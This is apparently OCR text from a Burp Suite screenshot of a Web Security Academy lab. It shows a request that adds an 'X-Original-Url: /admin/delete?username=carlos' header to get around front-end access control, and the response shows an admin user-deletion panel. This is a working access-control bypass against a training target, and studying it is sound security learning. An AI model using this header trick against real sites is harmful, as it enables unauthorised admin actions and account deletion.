 Workspaces Applications 3 Jan 3:53 PM
Burp Suite Community Edition v2023.11.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: https://0aed000903cf466f8369922f00e1000f.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0aed000903cf466f8369922f00e1000f.web-security-academy.net
3 Cookie: session=6K17pm2iYSNJahwqGQ9m0kdsW2p4ijh8
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/119.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0aed000903cf466f8369922f00e1000f.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 X-Original-Url: /admin/delete?username=carlos
16
17
Search 0 highlights
Response
Pretty Raw Hex Render \n
</a>
<p>
|
</p>
48 <a href="/my-account">
My account
</a>
<p>
|
</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <section>
54 <h1>
Users
</h1>
55 <div>
56 <span>
wiener -
</span>
57 <a href="/admin/delete?username=wiener">
Delete
</a>
58 </div>
59 <div>
60 <span>
carlos -
</span>
61 <a href="/admin/delete?username=carlos">
Delete
</a>
62 </div>
63 </section>
64 <br>
65 <hr>
66 </div>
67 </section>
68 <div class="footer-wrapper">
69 </div>
70 </div>
71 </body>
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 1
Request headers 17
Response headers 4
Inspector
Notes
Done 3,247 bytes | 30 millis